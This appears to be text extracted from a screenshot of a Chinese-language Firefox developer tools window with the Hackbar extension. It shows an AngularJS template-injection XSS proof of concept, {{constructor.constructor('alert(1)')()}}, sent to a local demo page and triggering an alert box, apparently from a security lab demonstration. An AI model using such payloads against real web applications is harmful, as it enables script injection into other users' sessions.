 {{constructor.constructor("alert(1)")()}}
1
确定
读取 cdn.staticfile.org
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Cookie Editor Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://127.0.0.1/angularjs/demo.php?q={{constructor.constructor("alert(1)")()}}
Split URL
Execution
Post Data Referrer Moded By Mr.silent coder
huasec